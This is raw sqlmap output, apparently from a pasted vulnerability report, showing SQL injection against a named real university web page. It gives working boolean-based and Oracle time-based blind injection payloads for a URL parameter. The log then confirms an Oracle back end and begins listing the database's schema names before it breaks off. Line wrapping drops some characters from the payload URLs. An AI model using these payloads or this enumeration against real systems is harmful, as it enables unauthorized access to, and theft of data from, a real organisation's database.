 ---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.bjmu.edu.cn:80/module/jslib/jquery/jpage/dataproxy.jsp?startrecord=1&endreco
rd=100&perpage=100&appid=1&webid=1&path=%2F&columnid=4866&unitid=117 AND 3342=3342&webname=%E5%8C%9
%E4%BA%AC%E5%A4%A7%E5%AD%A6%E5%8C%BB%E5%AD%A6%E9%83%A8

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://www.bjmu.edu.cn:80/module/jslib/jquery/jpage/dataproxy.jsp?startrecord=1&endreco
rd=100&perpage=100&appid=1&webid=1&path=%2F&columnid=4866&unitid=117 AND 8994=DBMS_PIPE.RECEIVE_MES
AGE(CHR(107)||CHR(79)||CHR(86)||CHR(103),5)&webname=%E5%8C%97%E4%BA%AC%E5%A4%A7%E5%AD%A6%E5%8C%BB%E
%AD%A6%E9%83%A8
---
[22:12:51] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:12:51] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[22:12:51] [INFO] fetching database (schema) names
[22:12:51] [INFO] fetching number of databases
[22:12:51] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' f
r faster data retrieval
[22:12:51] [INFO] retrieved: 24
[22:12:58] [INFO] retrieved: CTXSYS
[22:13:28] [INFO] retrieved: HR
[22:13:39] [INFO] retrieved: JCMS
[22:13:57] [INFO] retrieved: MDSYS
[22:14:19] [INFO] retrieved: ODM
[22:14:50] [INFO] retrieved: ODM_MTR
[22:15:29] [INFO] retrieved: OE
[22:15:40] [INFO] retrieved: O